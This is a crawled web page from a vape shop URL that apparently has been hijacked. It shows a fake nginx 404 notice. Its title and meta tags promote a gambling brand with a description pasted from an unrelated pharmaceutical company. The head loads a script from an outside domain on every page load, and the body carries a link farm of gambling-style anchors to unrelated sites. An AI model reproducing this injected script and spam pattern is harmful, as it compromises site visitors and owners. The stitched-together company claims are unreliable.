

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vape-werkstatt.com/product-category/king-louis-xiii/
body_size: 833
content:
<html>
<head><title>jbo官网_jbo(中国)</title>
<meta content="jbo官网,jbo(中国),jbo官网" name="keywords"/>
<meta content="jbo官网【综合体育、官方网站、体验平台、首页注册、最新网址、官网入口、APP下载】创办于1988年，是集科、工、贸于一体的大型药业集团公司。海外工业园位于长春市海外街1号，占地面积60000平方米，建筑面55000平方米，工程技术人员占员工总人数的60%，是首批国家GMP认证企业。多年来，海外制药集团的新产品开发速度和规模位居吉林省前列，公司现有产品由于价格合理，疗效确切而畅销全国。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr/><center>nginx</center>
<div class="link">
<a href="http://www.melatih.com">亚美登陆官网</a> | <a href="http://www.ptcpm.com">万搏登陆</a> | <a href="http://www.vape-werkstatt.com">jbo官网</a> | <a href="http://www.ginabenadopt.com">云博在线</a> | <a href="http://www.webcamgirlreview.com">中欧最新官网</a> | <a href="http://www.aplotthickens.com">亚美登陆网站</a> | <a href="http://www.linuxbypod.com">MK官方网站</a> | <a href="http://www.floridalegaldocumentservices.com">mk官网</a> | <a href="http://www.ssmatricschool.com">中欧注册</a> | 
</div>
</body>
</html>
